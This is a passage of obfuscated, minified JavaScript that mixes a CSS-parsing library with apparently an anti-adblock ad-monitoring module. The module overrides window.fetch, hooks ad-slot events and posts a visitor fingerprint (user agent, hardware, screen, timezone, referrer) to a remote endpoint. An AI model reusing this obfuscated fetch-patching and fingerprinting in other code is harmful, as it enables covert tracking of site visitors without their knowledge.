null!==M?(U=M,M=M[xH(0xc21)],U[xH(0x936)]=f,U[xH(0x6c5)]=N,U[xH(0xc21)]=this[xH(0xc21)]):U={'prev':f,'next':N,'cursor':this[xH(0xc21)]},this[xH(0xc21)]=U,U;}[xy(0x5c6)](){const xZ=xy,{cursor:f}=this;this[xZ(0xc21)]=f[xZ(0xc21)],f[xZ(0x936)]=null,f[xZ(0x6c5)]=null,f[xZ(0xc21)]=M,M=f;}[xy(0x66e)](f,N,U,g){const xv=xy;let {cursor:G}=this;for(;null!==G;)G[xv(0x936)]===f&&(G[xv(0x936)]=N),G[xv(0x6c5)]===U&&(G[xv(0x6c5)]=g),G=G[xv(0xc21)];}*[Symbol[xy(0x568)]](){const xI=xy;for(let f=this[xI(0x3ae)];null!==f;f=f[xI(0x6c5)])yield f[xI(0xb31)];}get[xy(0x723)](){const xb=xy;let f=0x0;for(let N=this[xb(0x3ae)];null!==N;N=N[xb(0x6c5)])f++;return f;}get[xy(0xe82)](){const xA=xy;return null===this[xA(0x3ae)];}get[xy(0x26e)](){const xE=xy;return this[xE(0x3ae)]&&this[xE(0x3ae)][xE(0xb31)];}get[xy(0xfad)](){const xp=xy;return this[xp(0x28e)]&&this[xp(0x28e)][xp(0xb31)];}[xy(0xcb5)](f){const Y0=xy;let N=null;this[Y0(0x3ae)]=null;for(let U of f){const g=B[Y0(0xd60)](U);null!==N?N[Y0(0x6c5)]=g:this[Y0(0x3ae)]=g,g[Y0(0x936)]=N,N=g;}return this[Y0(0x28e)]=N,this;}[xy(0x54c)](){return[...this];}[xy(0xcfb)](){return[...this];}[xy(0x1004)](f,N=this){const Y1=xy,U=this[Y1(0xfb3)](null,this[Y1(0x3ae)]);for(;null!==U[Y1(0x6c5)];){const g=U[Y1(0x6c5)];U[Y1(0x6c5)]=g[Y1(0x6c5)],f[Y1(0x2df)](N,g[Y1(0xb31)],g,this);}this[Y1(0x5c6)]();}[xy(0xa06)](f,N=this){const Y2=xy,U=this[Y2(0xfb3)](this[Y2(0x28e)],null);for(;null!==U[Y2(0x936)];){const g=U[Y2(0x936)];U[Y2(0x936)]=g[Y2(0x936)],f[Y2(0x2df)](N,g[Y2(0xb31)],g,this);}this[Y2(0x5c6)]();}[xy(0x370)](f,N,U=this){const Y3=xy;let g,G=this[Y3(0xfb3)](null,this[Y3(0x3ae)]),X=N;for(;null!==G[Y3(0x6c5)];)g=G[Y3(0x6c5)],G[Y3(0x6c5)]=g[Y3(0x6c5)],X=f[Y3(0x2df)](U,X,g[Y3(0xb31)],g,this);return this[Y3(0x5c6)](),X;}[xy(0x7d6)](f,N,U=this){const Y4=xy;let g,G=this[Y4(0xfb3)](this[Y4(0x28e)],null),X=N;for(;null!==G[Y4(0x936)];)g=G[Y4(0x936)],G[Y4(0x936)]=g[Y4(0x936)],X=f[Y4(0x2df)](U,X,g[Y4(0xb31)],g,this);return this[Y4(0x5c6)](),X;}[xy(0x408)](f,N=this){const Y5=xy;for(let U=this[Y5(0x3ae)];null!==U;U=U[Y5(0x6c5)])if(f[Y5(0x2df)](N,U[Y5(0xb31)],U,this))return!0x0;return!0x1;}[xy(0x794)](f,N=this){const Y6=xy,U=new B();for(let g=this[Y6(0x3ae)];null!==g;g=g[Y6(0x6c5)])U[Y6(0xb99)](f[Y6(0x2df)](N,g[Y6(0xb31)],g,this));return U;}[xy(0xf3d)](f,N=this){const Y7=xy,U=new B();for(let g=this[Y7(0x3ae)];null!==g;g=g[Y7(0x6c5)])f[Y7(0x2df)](N,g[Y7(0xb31)],g,this)&&U[Y7(0xb99)](g[Y7(0xb31)]);return U;}[xy(0xc0b)](f,N,U=this){const Y8=xy;if(null===f)return;const g=this[Y8(0xfb3)](null,f);for(;null!==g[Y8(0x6c5)];){const G=g[Y8(0x6c5)];if(g[Y8(0x6c5)]=G[Y8(0x6c5)],N[Y8(0x2df)](U,G[Y8(0xb31)],G,this))break;}this[Y8(0x5c6)]();}[xy(0xeb1)](f,N,U=this){const Y9=xy;if(null===f)return;const g=this[Y9(0xfb3)](f,null);for(;null!==g[Y9(0x936)];){const G=g[Y9(0x936)];if(g[Y9(0x936)]=G[Y9(0x936)],N[Y9(0x2df)](U,G[Y9(0xb31)],G,this))break;}this[Y9(0x5c6)]();}[xy(0x845)](){const Yo=xy;this[Yo(0x3ae)]=null,this[Yo(0x28e)]=null;}[xy(0x68e)](){const YD=xy,f=new B();for(let N of this)f[YD(0xb99)](N);return f;}[xy(0x25d)](f){const Yl=xy;return this[Yl(0x66e)](null,f,this[Yl(0x3ae)],f),null!==this[Yl(0x3ae)]?(this[Yl(0x3ae)][Yl(0x936)]=f,f[Yl(0x6c5)]=this[Yl(0x3ae)]):this[Yl(0x28e)]=f,this[Yl(0x3ae)]=f,this;}[xy(0x55e)](f){const YO=xy;return this[YO(0x25d)](B[YO(0xd60)](f));}[xy(0x670)](f){const Yj=xy;return this[Yj(0xa9d)](f);}[xy(0xb99)](f){const Yq=xy;return this[Yq(0xa9d)](B[Yq(0xd60)](f));}[xy(0xa9d)](f,N=null){const Yu=xy;if(null!==N){if(this[Yu(0x66e)](N[Yu(0x936)],f,N,f),null===N[Yu(0x936)]){if(this[Yu(0x3ae)]!==N)throw new Error(Yu(0x472));this[Yu(0x3ae)]=f,N[Yu(0x936)]=f,f[Yu(0x6c5)]=N,this[Yu(0x66e)](null,f);}else N[Yu(0x936)][Yu(0x6c5)]=f,f[Yu(0x936)]=N[Yu(0x936)],N[Yu(0x936)]=f,f[Yu(0x6c5)]=N;}else this[Yu(0x66e)](this[Yu(0x28e)],f,null,f),null!==this[Yu(0x28e)]?(this[Yu(0x28e)][Yu(0x6c5)]=f,f[Yu(0x936)]=this[Yu(0x28e)]):this[Yu(0x3ae)]=f,this[Yu(0x28e)]=f;return this;}[xy(0x7af)](f,N){const YM=xy;return this[YM(0xa9d)](B[YM(0xd60)](f),N);}[xy(0xabe)](f){const YB=xy;if(this[YB(0x66e)](f,f[YB(0x936)],f,f[YB(0x6c5)]),null!==f[YB(0x936)])f[YB(0x936)][YB(0x6c5)]=f[YB(0x6c5)];else{if(this[YB(0x3ae)]!==f)throw new Error(YB(0xe41));this[YB(0x3ae)]=f[YB(0x6c5)];}if(null!==f[YB(0x6c5)])f[YB(0x6c5)][YB(0x936)]=f[YB(0x936)];else{if(this[YB(0x28e)]!==f)throw new Error(YB(0xe41));this[YB(0x28e)]=f[YB(0x936)];}return f[YB(0x936)]=null,f[YB(0x6c5)]=null,f;}[xy(0x47a)](f){const Yf=xy;this[Yf(0xa9d)](B[Yf(0xd60)](f));}[xy(0x76c)](){const YN=xy;return null!==this[YN(0x28e)]?this[YN(0xabe)](this[YN(0x28e)]):null;}[xy(0x55c)](f){const YU=xy;this[YU(0x25d)](B[YU(0xd60)](f));}[xy(0x5d5)](){const Yg=xy;return null!==this[Yg(0x3ae)]?this[Yg(0xabe)](this[Yg(0x3ae)]):null;}[xy(0xfe3)](f){const YG=xy;return this[YG(0xcf9)](f,this[YG(0x3ae)]);}[xy(0xd4b)](f){const YX=xy;return this[YX(0xcf9)](f);}[xy(0xcf9)](f,N){const YQ=xy;return null===f[YQ(0x3ae)]||(null!=N?(this[YQ(0x66e)](N[YQ(0x936)],f[YQ(0x28e)],N,f[YQ(0x3ae)]),null!==N[YQ(0x936)]?(N[YQ(0x936)][YQ(0x6c5)]=f[YQ(0x3ae)],f[YQ(0x3ae)][YQ(0x936)]=N[YQ(0x936)]):this[YQ(0x3ae)]=f[YQ(0x3ae)],N[YQ(0x936)]=f[YQ(0x28e)],f[YQ(0x28e)][YQ(0x6c5)]=N):(this[YQ(0x66e)](this[YQ(0x28e)],f[YQ(0x28e)],null,f[YQ(0x3ae)]),null!==this[YQ(0x28e)]?(this[YQ(0x28e)][YQ(0x6c5)]=f[YQ(0x3ae)],f[YQ(0x3ae)][YQ(0x936)]=this[YQ(0x28e)]):this[YQ(0x3ae)]=f[YQ(0x3ae)],this[YQ(0x28e)]=f[YQ(0x28e)]),f[YQ(0x3ae)]=null,f[YQ(0x28e)]=null),this;}[xy(0x719)](f,N){const Yx=xy;Yx(0x3ae)in N?this[Yx(0xcf9)](N,f):this[Yx(0xa9d)](N,f),this[Yx(0xabe)](f);}}},0x12dd:(j,q,u)=>{'use strict';u(0x1aa);},0x192b:(j,q,u)=>{'use strict';function M(B,f){const YY=a2D,N=Object[YY(0xa5a)](SyntaxError[YY(0xc63)]),U=new Error();return Object[YY(0xcf8)](N,{'name':B,'message':f,get 'stack'(){const YR=YY;return(U[YR(0xd58)]||'')[YR(0x719)](/^(.+\n){1,3}/,B+':\x20'+f+'\x0a');}});}u['d'](q,{'a':()=>M});},0x122e:(j,q,u)=>{'use strict';u(0x11ac);},0xc8c:(j,q,u)=>{'use strict';u['d'](q,{'MZ':()=>U,'Si':()=>N,'vs':()=>g});const M=new Map(),B=new Map(),f=0x2d,N=function(X){const Ym=a2D;if(M[Ym(0x93f)](X))return M[Ym(0x2d3)](X);const Q=X[Ym(0xbd6)]();let x=M[Ym(0x2d3)](Q);if(void 0x0===x){const Y=g(Q,0x0),R=Y?'':G(Q,0x0);x=Object[Ym(0xd63)]({'basename':Q[Ym(0x9e2)](R[Ym(0xc60)]),'name':Q,'prefix':R,'vendor':R,'custom':Y});}return M[Ym(0x461)](X,x),x;},U=function(X){const Yi=a2D;if(B[Yi(0x93f)](X))return B[Yi(0x2d3)](X);let Q=X,x=X[0x0];'/'===x?x='/'===X[0x1]?'//':'/':'_'!==x&&'*'!==x&&'$'!==x&&'#'!==x&&'+'!==x&&'&'!==x&&(x='');const Y=g(Q,x[Yi(0xc60)]);if(!Y&&(Q=Q[Yi(0xbd6)](),B[Yi(0x93f)](Q))){const w=B[Yi(0x2d3)](Q);return B[Yi(0x461)](X,w),w;}const R=Y?'':G(Q,x[Yi(0xc60)]),m=Q[Yi(0x9e2)](0x0,x[Yi(0xc60)]+R[Yi(0xc60)]),z=Object[Yi(0xd63)]({'basename':Q[Yi(0x9e2)](m[Yi(0xc60)]),'name':Q[Yi(0x9e2)](x[Yi(0xc60)]),'hack':x,'vendor':R,'prefix':m,'custom':Y});return B[Yi(0x461)](X,z),z;};function g(X,Q){const Ya=a2D;return Q=Q||0x0,X[Ya(0xc60)]-Q>=0x2&&X[Ya(0x913)](Q)===f&&X[Ya(0x913)](Q+0x1)===f;}function G(X,Q){const Yz=a2D;if(Q=Q||0x0,X[Yz(0xc60)]-Q>=0x3&&X[Yz(0x913)](Q)===f&&X[Yz(0x913)](Q+0x1)!==f){const x=X[Yz(0x744)]('-',Q+0x2);if(-0x1!==x)return X[Yz(0xb6d)](Q,x+0x1);}return'';}},0x18bf:(j,q,u)=>{'use strict';u['d'](q,{'D':()=>U,'l':()=>g});var M=u(0x11ac);const B=0x5c,f=0x22,N=0x27;function U(G){const Yw=a2D,X=G[Yw(0xc60)],Q=G[Yw(0x913)](0x0),x=Q===f||Q===N?0x1:0x0,Y=0x1===x&&X>0x1&&G[Yw(0x913)](X-0x1)===Q?X-0x2:X-0x1;let R='';for(let m=x;m<=Y;m++){let z=G[Yw(0x913)](m);if(z===B){if(m===Y){m!==X-0x1&&(R=G[Yw(0x9e2)](m+0x1));break;}if(z=G[Yw(0x913)](++m),(0x0,M['Mi'])(B,z)){const w=m-0x1,V=(0x0,M['KJ'])(G,w);m=V-0x1,R+=(0x0,M['sR'])(G[Yw(0xb6d)](w+0x1,V));}else 0xd===z&&0xa===G[Yw(0x913)](m+0x1)&&m++;}else R+=G[m];}return R;}function g(G,X){const Yc=a2D,Q=X?'\x27':'\x22',x=X?N:f;let Y='',R=!0x1;for(let m=0x0;m<G[Yc(0xc60)];m++){const z=G[Yc(0x913)](m);0x0!==z?z<=0x1f||0x7f===z?(Y+='\x5c'+z[Yc(0xff7)](0x10),R=!0x0):z===x||z===B?(Y+='\x5c'+G[Yc(0x182)](m),R=!0x1):(R&&((0x0,M['tB'])(z)||(0x0,M['i0'])(z))&&(Y+='\x20'),Y+=G[Yc(0x182)](m),R=!0x1):Y+='�';}return Q+Y+Q;}},0x15b1:(j,q,M)=>{'use strict';M['d'](q,{'D':()=>Q,'l':()=>x});var B=M(0x11ac);const f=0x20,N=0x5c,U=0x22,g=0x27,G=0x28,X=0x29;function Q(Y){const YV=a2D,R=Y[YV(0xc60)];let m=0x4,z=Y[YV(0x913)](R-0x1)===X?R-0x2:R-0x1,w='';for(;m<z&&(0x0,B['i0'])(Y[YV(0x913)](m));)m++;for(;m<z&&(0x0,B['i0'])(Y[YV(0x913)](z));)z--;for(let V=m;V<=z;V++){let F=Y[YV(0x913)](V);if(F===N){if(V===z){V!==R-0x1&&(w=Y[YV(0x9e2)](V+0x1));break;}if(F=Y[YV(0x913)](++V),(0x0,B['Mi'])(N,F)){const S=V-0x1,W=(0x0,B['KJ'])(Y,S);V=W-0x1,w+=(0x0,B['sR'])(Y[YV(0xb6d)](S+0x1,W));}else 0xd===F&&0xa===Y[YV(0x913)](V+0x1)&&V++;}else w+=Y[V];}return w;}function x(Y){const YF=a2D;let R='',m=!0x1;for(let z=0x0;z<Y[YF(0xc60)];z++){const w=Y[YF(0x913)](z);0x0!==w?w<=0x1f||0x7f===w?(R+='\x5c'+w[YF(0xff7)](0x10),m=!0x0):w===f||w===N||w===U||w===g||w===G||w===X?(R+='\x5c'+Y[YF(0x182)](z),m=!0x1):(m&&(0x0,B['tB'])(w)&&(R+='\x20'),R+=Y[YF(0x182)](z),m=!0x1):R+='�';}return YF(0x679)+R+')';}},0x2495:(j,q,M)=>{'use strict';const YS=a2D;M['d'](q,{'j':()=>Q});const {hasOwnProperty:B}=Object[YS(0xc63)],f=function(){};function N(x){const YW=YS;return YW(0x8e5)==typeof x?x:f;}function U(x,Y){return function(R,m,z){const YL=a2D;R[YL(0xedc)]===Y&&x[YL(0x2df)](this,R,m,z);};}function g(x,Y){const Ys=YS,R=Y[Ys(0xa7d)],m=[];for(const z in R){if(!0x1===B[Ys(0x2df)](R,z))continue;let w=R[z];const V={'name':z,'type':!0x1,'nullable':!0x1};Array[Ys(0xf63)](w)||(w=[w]);for(const F of w)null===F?V[Ys(0xcd0)]=!0x0:Ys(0xcd5)==typeof F?V[Ys(0xedc)]=Ys(0x39b):Array[Ys(0xf63)](F)&&(V[Ys(0xedc)]=Ys(0xf87));V[Ys(0xedc)]&&m[Ys(0x47a)](V);}return m[Ys(0xc60)]?{'context':Y[Ys(0xcc9)],'fields':m}:null;}function G(x,Y){const YC=YS,R=x[YC(0xebc)][YC(0xc66)](),m=x[YC(0x6c6)],z=YC(0xcd5)==typeof m;return Y&&R[YC(0xfb6)](),function(w,V,F,S){const Yt=YC;let W;z&&(W=V[m],V[m]=w);for(const L of R){const C=w[L[Yt(0x640)]];if(!L[Yt(0xcd0)]||C){if(Yt(0xf87)===L[Yt(0xedc)]){if(Y?C[Yt(0x7d6)](S,!0x1):C[Yt(0x370)](S,!0x1))return!0x0;}else{if(F(C))return!0x0;}}}z&&(V[m]=W);};}function X({StyleSheet:x,Atrule:Y,Rule:R,Block:m,DeclarationList:z}){return{'Atrule':{'StyleSheet':x,'Atrule':Y,'Rule':R,'Block':m},'Rule':{'StyleSheet':x,'Atrule':Y,'Rule':R,'Block':m},'Declaration':{'StyleSheet':x,'Atrule':Y,'Rule':R,'Block':m,'DeclarationList':z}};}function Q(x){const Yd=YS,Y=function(L){const YK=a2D,C={};for(const K in L[YK(0x39b)])if(B[YK(0x2df)](L[YK(0x39b)],K)){const T=L[YK(0x39b)][K];if(!T[YK(0xa7d)])throw new Error(YK(0x708)+K+YK(0x37f));C[K]=g(0x0,T);}return C;}(x),R={},z={},w=Symbol(Yd(0x68d)),V=Symbol(Yd(0x79a));for(const L in Y)B[Yd(0x2df)](Y,L)&&null!==Y[L]&&(R[L]=G(Y[L],!0x1),z[L]=G(Y[L],!0x0));const F=X(R),S=X(z),W=function(C,K){const YT=Yd;function T(v,I,b){const Yr=a2D,A=P[Yr(0x2df)](Z,v,I,b);return A===w||A!==V&&(!(!k[Yr(0xbee)](v[Yr(0xedc)])||!k[v[Yr(0xedc)]](v,Z,T,H))||J[Yr(0x2df)](Z,v,I,b)===w);}let P=f,J=f,k=R,H=(v,I,b,A)=>v||T(I,b,A);const Z={'break':w,'skip':V,'root':C,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(YT(0x8e5)==typeof K)P=K;else{if(K&&(P=N(K[YT(0x560)]),J=N(K[YT(0x76e)]),K[YT(0xfb6)]&&(k=z),K[YT(0x55f)])){if(F[YT(0xbee)](K[YT(0x55f)]))k=K[YT(0xfb6)]?S[K[YT(0x55f)]]:F[K[YT(0x55f)]];else{if(!Y[YT(0xbee)](K[YT(0x55f)]))throw new Error(YT(0x193)+K[YT(0x55f)]+YT(0x53e)+Object[YT(0xe01)](Y)[YT(0xd1e)]()[YT(0xd33)](',\x20')+')');}P=U(P,K[YT(0x55f)]),J=U(J,K[YT(0x55f)]);}}if(P===f&&J===f)throw new Error(YT(0x5c5));T(C);};return W[Yd(0x815)]=w,W[Yd(0xc77)]=V,W[Yd(0xed2)]=function(C,K){let T=null;return W(C,function(P,J,y){const YP=a2D;if(K[YP(0x2df)](this,P,J,y))return T=P,w;}),T;},W[Yd(0x642)]=function(C,K){let T=null;return W(C,{'reverse':!0x0,'enter'(P,J,y){const Ye=a2D;if(K[Ye(0x2df)](this,P,J,y))return T=P,w;}}),T;},W[Yd(0x458)]=function(C,K){const T=[];return W(C,function(P,J,y){const YJ=a2D;K[YJ(0x2df)](this,P,J,y)&&T[YJ(0x47a)](P);}),T;},W;}}},D={};function l(j){const Yn=a2D;var q=D[j];if(void 0x0!==q)return q[Yn(0xa43)];var u=D[j]={'exports':{}};return o[j](u,u[Yn(0xa43)],l),u[Yn(0xa43)];}l['d']=(j,q)=>{const Yy=a2D;for(var u in q)l['o'](q,u)&&!l['o'](j,u)&&Object[Yy(0x2b5)](j,u,{'enumerable':!0x0,'get':q[u]});},l['g']=(function(){const Yh=a2D;if(Yh(0xb92)==typeof globalThis)return globalThis;try{return this||new Function(Yh(0x9a1))();}catch(j){if(Yh(0xb92)==typeof window)return window;}}()),l['o']=(j,q)=>Object[Yk(0xc63)][Yk(0xbee)][Yk(0x2df)](j,q),l['r']=j=>{const YH=Yk;YH(0x839)!=typeof Symbol&&Symbol[YH(0x3a6)]&&Object[YH(0x2b5)](j,Symbol[YH(0x3a6)],{'value':YH(0xbc9)}),Object[YH(0x2b5)](j,YH(0xb3f),{'value':!0x0});};var O={};((()=>{'use strict';const RD=Yk;var o0=l(0x6f7),o1=l(0x23b5),o2=l(0x4c5),o3=l(0x18f7),o4=l(0x1d7d);async function o5(lK,ld){const YZ=a2D;try{const lr=YZ(0xb0f)[YZ(0xca2)](Date[YZ(0x17b)](),'_')[YZ(0xca2)](o3['A'][YZ(0xc2b)](0x6,0xa));try{window[YZ(0x9e4)]=window[YZ(0x9e4)]||{},window[YZ(0x9e4)][YZ(0xa9f)]=window[YZ(0x9e4)][YZ(0xa9f)]||[],window[YZ(0x9e4)][YZ(0xa9f)][YZ(0x47a)](()=>{const Yv=YZ;try{var lT,lP,lJ,ln,ly;const lh=null===(lT=(lP=window[Yv(0x9e4)])[Yv(0x38f)])||void 0x0===lT?void 0x0:lT[Yv(0x2df)](lP);if(!lh)return;const lk=[];let lH=null,lZ=0x0;function lv(lA){const YI=Yv;try{var lE,lp;return{'divId':null==lA||null===(lE=lA[YI(0x102b)])||void 0x0===lE?void 0x0:lE[YI(0x2df)](lA),'path':null==lA||null===(lp=lA[YI(0x671)])||void 0x0===lp?void 0x0:lp[YI(0x2df)](lA)};}catch(O0){return;}}function lI(){const Yb=Yv;if(null!==lH)return;const lA=Date[Yb(0x17b)](),lE=Math[Yb(0xb1e)](0x0,0x7d0-(lA-lZ));lH=window[Yb(0x748)](async()=>{const YA=Yb,lp=lk[YA(0x5d1)](0x0,lk[YA(0xc60)]);if(lH=null,lp[YA(0xc60)]){lZ=Date[YA(0x17b)]();try{const O0=lp[YA(0x794)](O1=>{const YE=YA;var O2,O3,O4,O5,O6,O7,O8,O9,Oo;return{'run_id':lr,'domain':location[YE(0xa88)],'url':location[YE(0xdae)],'timestamp':new Date()[YE(0x3db)](),'is_adblock':ld,'event_type':O1[YE(0x3bd)],'client_ts':O1['ts'],'slot_div_id':null===(O2=O1[YE(0x64e)])||void 0x0===O2?void 0x0:O2[YE(0x317)],'slot_path':null===(O3=O1[YE(0x64e)])||void 0x0===O3?void 0x0:O3[YE(0xd11)],'is_empty':null!==(O4=O1[YE(0xe82)])&&void 0x0!==O4?O4:null,'size':null!=O1[YE(0x723)]?((()=>{const Yp=YE;try{return JSON[Yp(0x881)](O1[Yp(0x723)]);}catch(OD){return String(O1[Yp(0x723)]);}})()):null,'line_item_id':null!==(O5=O1[YE(0x8bd)])&&void 0x0!==O5?O5:null,'creative_id':null!==(O6=O1[YE(0xc8a)])&&void 0x0!==O6?O6:null,'advertiser_id':null!==(O7=O1[YE(0xb29)])&&void 0x0!==O7?O7:null,'service_name':null!==(O8=O1[YE(0xbf3)])&&void 0x0!==O8?O8:null,'fetch_params':null!==(O9=O1[YE(0xefd)])&&void 0x0!==O9?O9:[],'gpt_fetch_slots':null!==(Oo=O1[YE(0x45f)])&&void 0x0!==Oo?Oo:[]};});await o6(lK,YA(0x81f),O0);}catch(O1){}}},lE);}function lb(lA){const R0=Yv;try{lk[R0(0x47a)](lA),lI();}catch(lE){}}if(ld){const lA=window[Yv(0x601)];window[Yv(0x601)]=function(){const R1=Yv;for(var lE=arguments[R1(0xc60)],lp=new Array(lE),O0=0x0;O0<lE;O0++)lp[O0]=arguments[O0];const O1=(0x0,o0['Xz'])(lp[0x0]);let O2=!0x1;try{if((0x0,o0['EW'])(O1[R1(0xdae)])){const O4=(0x0,o0['sH'])(O1[R1(0xdae)])[R1(0xeb9)],O5=new URL(O4);O5&&R1(0x6c0)===O5[R1(0x290)]&&(O2=!0x0);}else O2=R1(0x6c0)===O1[R1(0x290)];}catch(O6){o4['A'][R1(0xd3e)](R1(0x74b),O1);}if(!O2)return lA[R1(0xeed)](this,lp);const O3=(O7,O8)=>{const R2=R1;try{const O9=O7[R2(0x644)](',')[R2(0x794)](OO=>OO[R2(0x48a)]()),Oo=O8[R2(0x644)](',')[R2(0x794)](OO=>OO[R2(0x48a)]()),OD=OO=>OO[R2(0x644)]('/')[R2(0xc66)](0x1)[R2(0x794)](Oj=>parseInt(Oj,0xa)),Ol=OO=>'/'+OO[R2(0x794)](Oj=>Oj<0x0||Oj>=O9[R2(0xc60)]?'':O9[Oj])[R2(0xd33)]('/')[R2(0x5cc)](':',',');return Oo[R2(0x794)](OD)[R2(0x794)](Ol);}catch(OO){return[];}};return lA[R1(0xeed)](this,lp)[R1(0x619)](O7=>(O7[R1(0x8e8)]()[R1(0xd0a)]()[R1(0x619)](O8=>{const R3=R1;var O9,Oo;lb({'event_type':R3(0x929),'ts':new Date()[R3(0x3db)](),'fetchParams':[{'key':R3(0x66c),'value':O1[R3(0xff7)]()},{'key':R3(0x43f),'value':(0x0,o0['EW'])(O1[R3(0xdae)])?(0x0,o0['sH'])(O1[R3(0xdae)])[R3(0xeb9)]:O1[R3(0xff7)]()},{'key':R3(0xf8d),'value':O7[R3(0xf8d)][R3(0xff7)]()},{'key':R3(0x77e),'value':O8[R3(0xc66)](0x0,0x3e8)}],'gptFetchSlots':O3(null!==(O9=O1[R3(0x59e)][R3(0x2d3)](R3(0x341)))&&void 0x0!==O9?O9:'',null!==(Oo=O1[R3(0x59e)][R3(0x2d3)](R3(0xfe9)))&&void 0x0!==Oo?Oo:'')});}),O7),O7=>{const R4=R1;var O8,O9;return lb({'event_type':R4(0x929),'ts':new Date()[R4(0x3db)](),'fetchParams':[{'key':R4(0x66c),'value':O1[R4(0xff7)]()},{'key':R4(0x43f),'value':(0x0,o0['EW'])(O1[R4(0xdae)])?(0x0,o0['sH'])(O1[R4(0xdae)])[R4(0xeb9)]:O1[R4(0xff7)]()},{'key':R4(0xf8d),'value':R4(0xd3e)},{'key':R4(0xd3e),'value':O7[R4(0xff7)]()}],'gptFetchSlots':O3(null!==(O8=O1[R4(0x59e)][R4(0x2d3)](R4(0x341)))&&void 0x0!==O8?O8:'',null!==(O9=O1[R4(0x59e)][R4(0x2d3)](R4(0xfe9)))&&void 0x0!==O9?O9:'')}),Promise[R4(0xec7)](O7);});};}null===(lJ=lh[Yv(0x29f)])||void 0x0===lJ||lJ[Yv(0x2df)](lh,Yv(0xb46),lE=>{const R5=Yv;try{lb({'event_type':R5(0xb46),'ts':new Date()[R5(0x3db)](),'slot':lv(null==lE?void 0x0:lE[R5(0x64e)]),'size':null==lE?void 0x0:lE[R5(0x723)],'serviceName':null==lE?void 0x0:lE[R5(0xbf3)]});}catch(lp){}}),null===(ln=lh[Yv(0x29f)])||void 0x0===ln||ln[Yv(0x2df)](lh,Yv(0x649),lE=>{const R6=Yv;try{lb({'event_type':R6(0x649),'ts':new Date()[R6(0x3db)](),'slot':lv(null==lE?void 0x0:lE[R6(0x64e)]),'size':null==lE?void 0x0:lE[R6(0x723)],'lineItemId':null==lE?void 0x0:lE[R6(0x8bd)],'advertiserId':null==lE?void 0x0:lE[R6(0xb29)],'creativeId':null==lE?void 0x0:lE[R6(0xc8a)],'serviceName':null==lE?void 0x0:lE[R6(0xbf3)]});}catch(lp){}}),null===(ly=lh[Yv(0x29f)])||void 0x0===ly||ly[Yv(0x2df)](lh,Yv(0xb6e),lE=>{const R7=Yv;try{lb({'event_type':R7(0xb6e),'ts':new Date()[R7(0x3db)](),'slot':lv(null==lE?void 0x0:lE[R7(0x64e)]),'isEmpty':null==lE?void 0x0:lE[R7(0xe82)],'size':null==lE?void 0x0:lE[R7(0x723)],'lineItemId':null==lE?void 0x0:lE[R7(0x8bd)],'creativeId':null==lE?void 0x0:lE[R7(0xc8a)],'serviceName':null==lE?void 0x0:lE[R7(0xbf3)]});}catch(lp){}});}catch(lE){}});}catch(lT){}((async()=>{const R8=YZ;await o6(lK,R8(0xdfd),{'run_id':lr,'type':R8(0x9f7),'domain':location[R8(0xa88)],'timestamp':new Date()[R8(0x3db)](),'url':location[R8(0xdae)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ld,'client':o7(),'admiral':[]});})());}catch(lP){o4['A'][YZ(0xe56)](YZ(0xd9e),lP);}}async function o6(lK,ld,lr){const R9=a2D;try{const lT=o1['A'][R9(0x550)]+R9(0x2aa)[R9(0xca2)](ld),lP=(0x0,o0['Wq'])({'protectUrlContext':lK,'url':lT,'kind':o0['MN'][R9(0x325)],'endpoint':o1['A'][R9(0x550)]});await fetch(lP,{'method':R9(0xe22),'headers':{'Content-Type':R9(0x68b)},'body':JSON[R9(0x881)](lr),'keepalive':!0x0});}catch(lJ){}}function o7(){const Ro=a2D;try{const lK=window[Ro(0xbbf)],ld=navigator;return{'user_agent':navigator[Ro(0x63d)],'language':navigator[Ro(0x1e0)],'languages':navigator[Ro(0x18a)],'platform':navigator[Ro(0x986)],'hardware_concurrency':null==ld?void 0x0:ld[Ro(0x8cd)],'device_memory':null==ld?void 0x0:ld[Ro(0x484)],'screen':{'width':screen[Ro(0x6f7)],'height':screen[Ro(0x102c)],'pixel_ratio':window[Ro(0x72b)]},'viewport':lK?{'width':lK[Ro(0x6f7)],'height':lK[Ro(0x102c)],'scale':lK[Ro(0xbed)]}:void 0x0,'timezone':Intl[Ro(0x3cf)]()[Ro(0x4a2)]()[Ro(0x786)],'url':location[Ro(0xdae)],'referrer':document[Ro(0x572)]};}catch(lr){return{'user_agent':navigator[Ro(0x63d)]};}}var o8=l(0x1fae),o9=l(0x261a);const oo=lK=>o9['A'][RD(0x2d3)]()[RD(0xc03)][RD(0x2df)](lK[RD(0xbd6)](),/\-[a-z]/g,ld=>ld[0x1][RD(0x2c5)]()),oD=lK=>o9['A'][RD(0x2d3)]()[RD(0xc03)][RD(0x2df)](lK,/[A-Z]/g,ld=>'-'[RD(0xca2)](ld[RD(0xbd6)]()));var ol=l(0x2125),oO=l(0x14a1),oj=l(0x1974);class oq{static[RD(0xedb)](lK){const Rl=RD;return!!(lK&&lK instanceof Element)&&Rl(0x908)===window[Rl(0x99d)](lK)[Rl(0xf02)];}static[RD(0xc6a)](lK){const RO=RD;return!!(lK&&lK instanceof Element)&&RO(0x259)===window[RO(0x99d)](lK)[RO(0x6fe)];}static[RD(0xb6f)](lK){const Rj=RD;if(!(lK&&lK instanceof Element))return!0x1;let ld=!0x1;const lr=o9['A'][Rj(0x2d3)](window)[Rj(0xbe4)][Rj(0x2d3)][Rj(0x2df)](lK)[Rj(0xf02)],lT=window[Rj(0x99d)](lK);return Rj(0x908)===lT[Rj(0xf02)]&&(o9['A'][Rj(0x2d3)](window)[Rj(0xbe4)][Rj(0x2d3)][Rj(0x2df)](lK)[Rj(0xf02)]=Rj(0x7eb),Rj(0x908)===lT[Rj(0xf02)]&&(ld=!0x0)),''===lr?o9['A'][Rj(0x2d3)](window)[Rj(0xbe4)][Rj(0x2d3)][Rj(0x2df)](lK)[Rj(0x2b6)](Rj(0xf02)):o9['A'][Rj(0x2d3)](window)[Rj(0xbe4)][Rj(0x2d3)][Rj(0x2df)](lK)[Rj(0xf02)]=lr,ld;}static[RD(0x705)](lK){const Rq=RD;let ld=lK[Rq(0x470)];for(;ld;){if(this[Rq(0xedb)](ld))return!0x0;ld=ld[Rq(0x470)];}return!0x1;}static async[RD(0x886)](lK){const Ru=RD;return lK instanceof HTMLIFrameElement?await this[Ru(0x90b)](lK):lK instanceof Element&&this[Ru(0x8ca)](lK);}static async[RD(0x90b)](lK){const 